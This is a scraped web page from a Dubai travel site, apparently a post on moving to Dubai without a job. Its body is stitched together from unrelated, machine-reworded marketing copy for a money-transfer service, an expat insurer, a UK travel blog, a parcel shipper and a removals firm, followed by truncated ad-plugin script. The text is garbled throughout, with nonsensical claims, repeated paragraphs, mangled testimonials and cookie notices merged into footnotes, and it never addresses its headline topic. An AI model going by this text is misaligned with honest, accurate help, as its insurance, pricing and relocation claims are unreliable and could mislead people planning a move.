                  <p>To receive and manage your rewards, log in using your account information. Produce invoices in the same manner as a local and keep track of your revenues from a variety of online platforms and stores.</p>
                  <h3>Get paid like a local.</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/Y7rlHkY5YLAu0026t=373s' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Account numbers in the United Kingdom, Euro IBANs, US routing numbers, and more. Everything is contained within a single account. You will be paid your salary, invoice payments, pension, and profit from your investments.</p>
                  <h3>Work anywhere and link your account to Amazon, PayPal and more.</h3>
                  <p>To receive and manage your rewards, log in using your account information. Produce invoices in the same manner as a local and keep track of your revenues from a variety of online platforms and stores.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-does-dubai-get-money-best-solution.html" target="_blank" rel="nofollow" class="uda11980c39b0359035df96fec174a2e0">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Does Dubai Get Money? (Best solution)</span>
                    </div></a>
                  </div>
                  <h3>Convert your money in seconds.</h3>
                  <p>Receiving payments from anywhere in the world and converting them into 54 different currencies. You&#8217;ll always get a fair exchange rate, as well as the minimal costs that we&#8217;re recognized for providing.</p>
                  <h2>Take the stress out of managing property</h2>
                  <p>When purchasing property in a foreign country, you can save money.</p>
                  <blockquote>
                    <p>Pay your bills from the comfort of your own home. Rent payments are collected from renters.</p>
                  </blockquote>
                  <h3>Save when you buy property abroad.</h3>
                  <p>Wise is on average 6 times less expensive than traditional UK banks when it comes to sending and handling money. Furthermore, because of our tiered pricing for big quantities, you will pay a lesser cost on any payments in excess of 100,000 GBP or the equivalent in your local currency.</p>
                  <h3>Pay your bills remotely.</h3>
                  <p>Keep 54 different currencies in one location. Direct Debit makes it simple to manage your mortgage and energy payments across many currencies in the UK, Europe, the United States, and Canada, and to pay tradesmen like a local.</p>
                  <h3>Receive payments from tenants.</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/5GI1kh0zPhQ' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Get paid in ten different currencies using your own bank account information. And when the exchange rate is favorable, you may convert your money in seconds. Security</p>
                  <h2>Protecting you and your money</h2>
                  <p>Approximately £ 6 billion of our clients&#8217; money is transferred via us each month. Here are some of the most critical safeguards we have in place for them.</p>
                  <h2>While I&#8217;m Young &#8211; UK Travel and Lifestyle Blog</h2>
                  <p>Tom and I celebrated my 30th birthday by staying at the El Dorado Royale Spa Resort by Karisma in Playa del Carmen for 10 nights. More information can be found at</p>
                  <h3>Surprise, Surprise, Surprise: Making a Bag of Joy</h3>
                  <p>Isn&#8217;t it true that this has been a difficult year? With Christmas just around the horizon, now is a great time to start thinking about. More information can be found at</p>
                  <h3>TUI BLUE Atlantica Nissaki Beach Hotel Review</h3>
                  <p>Atlantica Nissaki Beach is an adults-only TUI hotel in Corfu, Greece, that I visited recently. This is my review of the hotel. Tom and I decided to remain. More information can be found at</p>
                  <h3>See Newcastle’s Landmarks on this Walking Tour</h3>
                  <p>This self-guided walking tour of Newcastle records the path I took when my father came to visit me in the city in the summer of 2011. More information can be found at</p>
                  <h3>5 Unique Places To Stay In Devon</h3>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/sgPRGD4URZY' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Is a romantic holiday in Devon on your agenda, and you&#8217;re searching for something a little different from the typical hotels. More information can be found at</p>
                  <h3>Best Places To EatDrink In Sunderland</h3>
                  <p>One of the aspects of Sunderland that I appreciate the most is that it is feasible to eat out on a tight budget. Some… More information can be found at</p>
                  <h3>The Best Places To Stay In Cornwall</h3>
                  <p>Known for its beautiful beaches, attractive villages, and delectable pasties, Cornwall is a favorite destination for both UK staycations and visitors from across the world. More information can be found at</p>
                  <h3>Top Things To Do In York, England</h3>
                  <p>York radiates history and charm, which is why it was one of the first places I wanted to take my mother when she came to visit me. More information can be found at</p>
                  <h3>Walking Simonside Hills in Northumberland</h3>
                  <p>In an effort to offset spending the most of the week crouched over a laptop, I&#8217;ve been making an effort to go out. More information can be found at</p>
                  <h2>Homepage</h2>
                  <p>Incorporating our members&#8217; needs into every aspect of our operations, we&#8217;re creating an expat insurance experience that is both personal and fair. That is why we are the partner of choice for those who live and work in other countries.</p>
                  <h2>About our plans</h2>
                  <p style='text-align: center;'><iframe title='YouTube video player' src='https://www.youtube.com/embed/vWcjOBQzTRQ' width='560' height='315' frameborder='0' allowfullscreen='allowfullscreen'></iframe></p>
                  <p>Put simply, we are creating an expat insurance experience that is both personal and fair by placing our members at the center of everything we do. In fact, for those who live and work overseas, we are the partner of choice.</p>
                  <h3>Expat Health Insurance</h3>
                  <p>Incorporating our members&#8217; needs into every aspect of our operations, we&#8217;re creating an expat insurance experience that is both personal and equitable. That is why we are the partner of choice for those who live and work in foreign countries.</p>
                  <h3>Expat Life Insurance</h3>
                  <p>US$39/month 2While you&#8217;re living abroad, you should insure your life up to US$2 million.</p>
                  <blockquote>
                    <p>There is worldwide coverage available via our plans, as well as early payment for terminal disease diagnoses and the option for accident coverage.</p>
                  </blockquote>
                  <h3>Expat Income Protection</h3>
                  <p>US$80/month 3 Protect your income in the event that an injury or illness prohibits you from working while you&#8217;re traveling or living abroad. You are in charge of determining the appropriate level of protection for you. In addition, you will receive our trademarked service. Request a Quote</p>
                  <h2>What our members are saying</h2>
                  <p>For more than two decades, expats all around the world have counted on us for their health and financial stability. We are the original partner for foreigners, providing everything from emergency medical evacuations to replacement income. The Copsey Family&#8217;s History may be found here. This is without a doubt the greatest International Health Insurance available on the market. Premiums that are reasonable, excellent customer service, and claim processing that is lightning quick. I would suggest this insurance to any foreigner who is seeking for it.</p>
                  <h5>Member with William Russell</h5>
                  <p>I&#8217;ve been using William Russell for my international medical insurance on and off for approximately 6 years and have always found the personnel to be really kind and helpful, as well as being extremely prompt with any responses.</p>
                  <h5>Martin Clark, Member</h5>
                  <p>The level of service and attention to detail has always been exceptional. Nothing was too difficult to manage throughout my sickness, which occurred in early 2020, and everything was done with the utmost care and attention to detail.</p>
                  <h5>Graham Allen, Member</h5>
                  <p>I couldn&#8217;t be more pleased with the service and assistance I received from William Russell. They made the process of submitting my insurance application a snap, and nothing was too much difficulty.</p>
                  <h5>Member with William Russell</h5>
                  <p>Our international health insurance plans are affordable, starting at only US$88 per member each month. We can get your insurance plan up and running within 48 hours if you acquire a fast quotation online in less than 60 seconds.</p>
                  <h2>Who we cover</h2>
                  <p>We provide expat insurance to persons from all over the world who are living and working in another country. We provide coverage for expat professionals, remote workers, and expat families, as well as for expat employees of international corporations and multinational corporations.</p>
                  <h4>Individuals</h4>
                  <p>International insurance for persons living and working abroad is something we offer to people of all countries. The insurance we provide covers expat professionals, remote workers, and expat families. We also provide coverage for expat employees who work for multinational corporations.</p>
                  <h4>Families</h4>
                  <p>Expat couples who want to start a family or expat families that already have children. Read on to find out more</p>
                  <h4>Businesses</h4>
                  <p>Beginning businesses to huge corporations to charitable organizations to schools to governmental organizations to international branches are all eligible. Read on to find out more</p>
                  <h3>Who is William Russell?</h3>
                  <p>William Russell is not a single individual; rather, it is a group of individuals. At the time of Inez Cooper&#8217;s founding of William Russell in 1992, the firm was given a man&#8217;s name since, at the time, the insurance industry was dominated by men. Things are changing, but William Russell continues to be a unique exception. We are pleased to announce that we are a female-led organization. Read on to find out more</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/ba-flights-to-dubai-which-terminal-perfect-answer.html" target="_blank" rel="nofollow" class="u674cdbd9d6e50b15fa83454df1c704ef">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">Ba Flights To Dubai Which Terminal? (Perfect answer)</span>
                    </div></a>
                  </div>
                  <h3>Is William Russell an insurance company?</h3>
                  <p>No, William Russell is an insurance broker who works on behalf of the Allianz group of companies.</p>
                  <blockquote>
                    <p>Even while we work in conjunction with the Allianz group to create the insurance policies, our team is fully responsible for your member experience and the technology that underpins it, including assisting you in locating physicians and hospitals and processing your claims. Read on to find out more</p>
                  </blockquote>
                  <h3>Where does William Russell provide insurance?</h3>
                  <p>Insureds of all nationalities who live and work all over the world are covered by our insurance policies. Most of our members live in the Far East, the Middle East, and East Africa, but we provide insurance to people all around the world, including South America and Europe. The only areas where we are unable to provide insurance are if you are a resident of the United States or Switzerland. Where Can I Find Protection?</p>
                  <h3>What is an expat?</h3>
                  <p>Someone who resides outside their home country is referred to as an expat (short for &#8220;expatriate&#8221; in English) (the country they were born in). They may be there for a variety of reasons, including job or retirement, and they could be there temporarily or permanently. Read on to find out more</p>
                  <h3>We&#8217;re discounting our expat health plans</h3>
                  <p>In the event that you acquire a new expat health insurance plan that begins on or before December 31, 2021, we will reduce the rates by 15 percent to reflect this. Read on to find out more</p>
                  <h2>Why chooseWilliam Russell?</h2>
                  <p>When compared to other expat insurance companies, we have a few unique characteristics. There are no call centers in our organization. At William Russell, you will always be able to speak with someone. We have more members per member than anyone else in the world. 4 Furthermore, we are a privately held company that is operated independently of shareholders, investors, or private equity.</p>
                  <h5>30-DAY MONEY BACK GUARANTEE</h5>
                  <p>If you are not totally happy with your insurance plan, you may cancel it within 30 days of purchase and receive a full refund.</p>
                  <h5>WE ASSESS YOUR CLAIM WITHIN 5 DAYS</h5>
                  <p>We make every effort to respond to your claim within 5 working days. Read on to find out more</p>
                  <h5>PLANS INSURED BY THE ALLIANZ GROUP</h5>
                  <p>When you purchase a plan from us, you are insured by a firm that is a member of the world&#8217;s largest financial services organization.</p>
                  <h5>SECURE TECHNOLOGY</h5>
                  <p>We take the security of your personal information extremely seriously. Our systems and processes have been certified to ISO 27001 standards, and we are in compliance with the General Data Protection Regulation.</p>
                  <h5>REGULATED BY THE FCAFSMA</h5>
                  <p>Regulatory oversight is provided by the Financial Conduct Authority in the United Kingdom and the Financial Services Markets Authority in Belgium, respectively.</p>
                  <h3>Our blog is filled with tips for expats.</h3>
                  <p>Are you ready to see the prices? Get a free, no-obligation quotation online!</p>
                  <h3>Footnotes</h3>
                  <p>The following are the costs of a Bronze plan with the typical excess for a 25-year-old living in Vietnam: A 25-year-old Chinese citizen obtaining a life insurance policy with a death payout of US$500,000. 3. For a 25-year-old residing in France, obtaining an income benefit of US$50,000 with a 6-month deferral term would be a good investment decision. 4. According to LinkedIn statistics as of February 2021. Cookies are used to enhance your browsing experience on our website. If you continue to browse our site, we will assume that you agree to receive cookies from us.</p>
                  <h2>International Citizens &#8211; A Resource for Expats and Global Nomads</h2>
                  <p>The following are the costs of a Bronze plan with the typical excess for a 25-year-old living in Vietnam: 1. 2. Purchasing a US$500,000 life insurance policy for a 25-year-old residing in China. 3. For a 25-year-old residing in France, obtaining an income benefit of US$50,000 with a 6-month deferral term would be a good investment.</p>
                  <blockquote>
                    <p>4. In February 2021, according to LinkedIn statistics, The purpose of cookies is to enhance your online experience. Continuing your visit means that you agree to receive our cookies. If you do not, we will presume that you do not. more information Continue reading</p>
                  </blockquote>
                  <h2>Resources for International Living</h2>
                  <p>We&#8217;ve developed a list of the most commonly asked questions about foreign health insurance, as well as a full library of articles that handle many of the more complicated themes, to aid you in your quest to better understand international insurance. Our calling code search engine is one of our most popular pages, and it can be found here. If you are unable to locate the solution you are looking for, please let us know so we can assist you. Our Forums and Discussion Boards provide a forum for connecting and interacting with other expats.</p>
                  <p>You may subscribe to our blog&#8217;s email notifications or add our RSS feed to your preferred reader to keep up with what we&#8217;re doing!</p>
                  <h2>About International Citizens Group</h2>
                  <p>Worldwide Citizens Group, Inc. (InternationalCitizens.com) was founded with the goal of developing, distributing, and marketing high-quality information, tools, and guidance for expatriates, global citizens, and international travelers in a variety of languages. The members of the International Citizens team have a plethora of international expertise, having all traveled extensively over the world. Because of our extensive international travel and living experience, we have a distinct advantage in providing excellent customer service to our clients, as we understand the needs and desires of those who travel and live abroad.</p>
                  <ul>
                    <li>International Citizens Group, Inc. (InternationalCitizens.com) was founded with the goal of developing, distributing, and marketing high-quality information, tools, and guidance for expatriates, global citizens, and international travelers in the United States and abroad. All of the members of the International Citizens team have a plethora of international expertise, having traveled widely over the world. Because of our extensive international travel and living experience, we have a distinct edge in offering excellent customer service to our clients, as we understand the demands and desires of persons visiting and living in foreign countries. Content Suggestions</li>
                  </ul>
                  <h2>Planning a Move Abroad?</h2>
                  <p>Our mission is to give advise to clients who are going or relocating to another country. These are seasoned expats who have lived in a variety of countries and are willing to share their knowledge with other global citizens who share their interests. We provide a selection of articles for those who are relocating overseas. We provide information about Moving Abroad From the United States of America to citizens of the United States. We also have articles that describe what it&#8217;s like to live in Spain or which cities in Mexico are the finest locations to live.</p>
                  <p>If this is not the case, please return as we are always adding new information.</p>
                  <h3>Purchase International Health Insurance</h3>
                  <p>According on where you live, you may or may not be qualified for health insurance coverage in your new community. Certain nations need you to get insurance before you arrive, and some work visas also require you to have insurance before you can work. Before you relocate, you should familiarize yourself with your insurance alternatives. Review the finest international health insurance firms and contact our partner International Citizens Insurancefor professional direction and assistance in finding the most appropriate plan for your requirements.</p>
                  <h4>Top Global Health Insurance Plan</h4>
                  <p>You may or may not be qualified for local health insurance coverage depending on where you live. Prior to entering a country, some demand that you obtain health insurance, and certain work visas also need it.</p>
                  <blockquote>
                    <p>Understanding your insurance alternatives should be done before relocating. Review the finest international health insurance firms and contact our partner International Citizens Insurancefor professional direction and assistance in picking the most appropriate plan for your needs.</p>
                  </blockquote>
                  <h4>Get a Quote for Moving Abroad</h4>
                  <p>One of the most expensive aspects of relocating overseas is the packing and shipping of all of your belongings, including furniture, jewelry, and anything else of worth, to your new place of residence. We provide a quick and simple approach to receive prices from a large number of moving firms at the same time.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/live-in-dubai/how-much-is-a-ferrari-in-dubai-solution-found.html" target="_blank" rel="nofollow" class="ufe65a861e35f72bd1a0a80c327da422e">
                    <div style="padding-left:1em; padding-right:1em;">
                      <span class="ctaText">See also:</span>&nbsp; <span class="postTitle">How Much Is A Ferrari In Dubai? (Solution found)</span>
                    </div></a>
                  </div>
                  <h4>Free Quotes for an International Move</h4>
                  <ul>
                    <li>Get moving quotes from up to five different moving firms</li>
                    <li>Save up to 40% on your moving expenses</li>
                    <li>Find the most competitive prices all at once</li>
                  </ul>
                  <h2>Eurosender: the digital platform for global logistics services</h2>
                  <p>Everything went without a hitch. Everything went off without a hitch. The package was delivered in about five business days! Thank you very much. Yopeso Romania S.A. de C.V. 5 days have passed since Shipping is quite rapid and inexpensive throughout Europe. This is an excellent service; I had no idea it was possible to transport a box up to 35kg from Italy to Denmark for only 58€ and 5 days. Mario a few of weeks ago Super.;-) Super.;-) Logistika in the new millennium a few of weeks ago Excellent customer service.</p>
                  <ul>
                    <li>Thank you very much.</li>
                    <li>a few of weeks ago Excellent Excellent customer service.</li>
                    <li>Everything is running smoothly.</li>
                    <li>a favorable price KFL Service GmbH is a German company that provides a variety of services.</li>
                    <li>Trannergy Benelux is a Belgian energy company.</li>
                    <li>The idea that you could place two distinct things in one order for $10 was something I really enjoyed.</li>
                    <li>I&#8217;ve been sending packages using Eurosender for several years.</li>
                    <li>SNJEANA JELI SNJEANA JELI SNJEANA JELI 3 weeks have passed since</li>
                  </ul>
                  <h2>International Removals</h2>
                  <p>1st Move is one of the largest privately held international removals firms in the United Kingdom, with a global network of moving agents and resources at their disposal. Our one-of-a-kind COVID safe packaging and shipping solutions are specifically developed to preserve, isolate, and send your personal things safely and securely throughout the world. In contrast to other international moving firms, we expertly pack all home items and personal possessions into individual pallets that are sent directly from the UK to your door or to one of our customs depots in other countries.</p>
                  <p>Our highly personal and regulated international removals services combine the security and protection of palletised shipping with the cost-effectiveness of a weekly shared container service.</p>
                  <blockquote>
                    <p>The transport duration within the container further assures that your goods will be free of COVID and that you will not be required to clean or disinfect items when they reach at your door after they have arrived. Protect, safeguard, and ship are the three P&#8217;s.</p>
                  </blockquote>
                  <h2>Ship it Like the Pros</h2>
                  <p>We do not load loose items into containers under any circumstances. We use the same procedures as professional exporting firms, ensuring that all loose products are carefully packaged, secured on pallets, and shrink-wrapped before loading into your container for shipment. Only one international removal company in the United Kingdom uses this time-tested and proven professional packing technique to ensure the protection of your home belongings throughout transit.</p>
                  <h2>For a Faster, Safer Move Overseas</h2>
                  <p>Generally speaking, we do not load loose goods into containers. We use the same procedures as professional exporting firms, ensuring that all loose products are carefully packaged, secured on pallets, and shrink-wrapped before loading into your container. Only one international removal company in the United Kingdom uses this time-tested and proven professional packing technique to ensure the security of your home belongings throughout transit.</p>
                  <h2>International Removals &#8211; Major Benefits</h2>
                  <ul>
                    <li>Weekly shipping is now far faster, and palletized packing is significantly safer. For more than 25 years, customers have placed their trust in us. Weekly shipping to the United States, Canada, Australia, and New Zealand</li>
                    <li>Full insurance coverage for international removals services provided by the UK&#8217;s leading independent mover</li>
                    <li>BARBIFA-approved international moving services</li>
                  </ul>
                  <h2>International Removals: A Faster, Safer Move Abroad</h2>
                  <p>Ship it like a professional! Our expert packing solutions are particularly intended to transport your personal belongings safely across international borders. We are sometimes referred to as &#8220;the surgical glove of shipping&#8221; since we provide the best possible protection for your home items, allowing you to avoid having to isolate, clean, or disinfect your products upon arrival. It is our policy not to load loose materials into containers, and your personal belongings will never be mixed up with the goods of other customers.</p>
                  <p>We are the only worldwide moving firm that use this method of shrink-wrapping and have been at the forefront of palletized transportation for more than two decades.</p>
                  <ol>
                    <li>Safety and security are key considerations while making any foreign travel. Other people will not be able to handle your personal belongings</li>
                    <li>The package must be sealed and kept separate from all other shipments. There&#8217;s no need to segregate, disinfect, or wipe at your front entrance anymore. Simply tear open the bag and throw it away. There will be no delays. We ship once a week in collaboration with commercial exporting businesses. Pay just for the items that you send. Exact measurements are taken to ensure clear and accurate invoicing. Weekly shipping services with the most prestigious shipping lines in the United Kingdom</li>
                    <li>Reduce the amount of time spent at customs upon arrival. Customs will release your pallet. It is not the container that is the problem. Our insurers have approved it, and it has been shown to minimize claims. individual export packaging, fastened on your own pallets, bubble wrap protected, heat treated shrinkwrapped, strap banded, and finally, securely sealed</li>
                  </ol>
                  <p>For the most secure international removals service available anywhere on the earth, look no further. The video element cannot be shown because your browser does not support it. faster</p>
                  <h3>Guaranteed Weekly Shipping Service</h3>
                  <p>Avoid traffic jams and get to your destination faster! Because to our innovative packaging processes, we are able to ship on a weekly basis while sharing containers with commercial exporting firms. With our guaranteed weekly shipping services, you can ship it like a professional. Safer</p>
                  <h3>Science Behind Our COVID Safe Packing</h3>
                  <p>Palletized removals for a more secure international relocation. Our shrinkwrap packaging eliminates the need for each item handling, resulting in a Zero Touch delivery. This also decreases the likelihood of harm to your items and increases the security of your merchandise. Smarter</p>
                  <h3>Measured Exactly for Accurate Billing</h3>
                  <p>It is true that size does matter! The overall volume of your international relocation determines the cost of your international transfer. Each pallet is measured precisely after it has been packed to provide clear and correct invoicing for your international relocation.</p>
                  <h3>UK Nationwide Collections</h3>
                  <p>Dimensions are significant!</p>
                  <blockquote>
                    <p>The overall volume of your international move determines the cost of your international relocation. The weight and dimensions of each pallet are precisely measured after packing to provide clear and correct invoicing for your international relocation.</p>
                  </blockquote>
                  <h3>It&#8217;s a Question of Trust</h3>
                  <p>Among the organizations that 1st Move International belongs to are the British International Freight Association (BIFA) and the British Association of Removers (BAR). We are also registered customs brokers in the United Kingdom, which permits us to file electronic customs clearances via all of the country&#8217;s major ports. Our company was established in 1997 and has been offering international removals services to members of the public for over 22 years. We are one of the largest privately owned international moving firms in the United Kingdom.</p>
                  <div class="flat_pm_end"></div>
                </div>
                <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
                  <h2 class="screen-reader-text">Post navigation</h2>
                  <div class="nav-links">
                    <div class="nav-previous">
                      <a href="/live-in-dubai/what-is-so-special-about-dubai-best-solution.html" rel="prev">What Is So Special About Dubai? (Best solution)</a>
                    </div>
                    <div class="nav-next">
                      <a href="/live-in-dubai/why-are-fizz-family-in-dubai-correct-answer.html" rel="next">Why Are Fizz Family In Dubai? (Correct answer)</a>
                    </div>
                  </div>
                </nav>
                <div id="comments" class="comments-area">
                  <div class="comment-form-wrap">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title"><span>Leave a Comment</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/live-in-dubai/how-to-move-to-dubai-without-a-job-top-5-tips.html#respond" style="display:none;">Cancel reply</a></small></h3>
                      <form action="https://northtours.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>
                        <p>
                        <textarea placeholder="Your Comment Here ..." id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>
                        <p class="comment-form-author"><input placeholder="Name" id="author" name="author" type="text" value="" size="30"></p>
                        <p class="comment-form-email"><input placeholder="Email*" id="email" name="email" type="text" value="" size="30"></p>
                        <p class="comment-form-url"><input placeholder="Website" id="url" name="url" type="text" value="" size="30"></p>
                        <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='2307' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                      </form>
                    </div>
                  </div>
                </div>
              </article>
            </div>
          </main>
        </div>
      </div>
    </div>
    <footer id="colophon" class="site-footer" role="contentinfo">
      <div class="copyrights">
        <div class="container">
          <nav id="footer-links" class="footer-navigation default-menustyle" role="navigation">
            <ul id="menu-bottom_menu" class="footer-menu">
              <li id="menu-item-766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-766">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-767">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
          <div class="site-info">
            &copy; Best Desert Safari Dubai 2023 &bull; ThemeCountry Powered by WordPress
          </div>
        </div>
      </div>
    </footer><span class="back-to-top"><i class="fa fa-angle-up" aria-hidden="true"></i></span>
  </div>
  <script type="application/ld+json">
  {"@context":"http:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"webpage","@id":"https:\/\/northtours.net\/live-in-dubai\/how-to-move-to-dubai-without-a-job-top-5-tips.html"},"publisher":{"@type":"organization","name":"Best Desert Safari Dubai","logo":{"@type":"ImageObject","url":"","width":"","height":""}},"author":{"@type":"person","name":"Anderson Belone"},"datePublished":"2022-02-13T19:40:32+03:00","dateModified":"2022-02-13T19:40:32+03:00","name":"How To Move To Dubai Without A Job? (TOP 5 Tips)","headline":"How To Move To Dubai Without A Job? (TOP 5 Tips)","description":"Since there is no way for foreigners to receive permanent residency or citizenship in the UAE, there is logically no true Golden Visa. However, through investment into the country, expats can receive 3-year, renewable temporary residency to live abroad long-term in Dubai without having to seek employment. Can I move to Dubai without a job? [&hellip;]"}
  </script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/northtours.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/northtours.net\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/navigation.js' id='basepress-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/skip-link-focus-fix.js' id='basepress-skip-link-focus-fix-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/basepress/js/script.js' id='basepress-script-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 